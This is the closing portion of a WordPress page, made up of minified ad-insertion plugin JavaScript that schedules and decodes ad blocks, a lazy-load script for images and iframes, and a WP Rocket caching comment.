null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_849751527339 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', '.crp_related', b64d ('[base64]/TWFya2V0UGxhY2U9VVMmYWRJbnN0YW5jZUlkPWE0N2RkOWRiLWEwNjAtNGQ2Ny1hZjZjLTlkZjgxNWQ0ZDU4YSI+PC9zY3JpcHQ+PC9kaXY+Cg=='));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_849751527339 (); else document.addEventListener ('DOMContentLoaded', ai_run_849751527339);
ai_js_code = true;</script> <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script> <script defer src="https://heall.com/wp-content/cache/autoptimize/js/autoptimize_371f7fb61635615c3fb095114ea861e7.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767978146 -->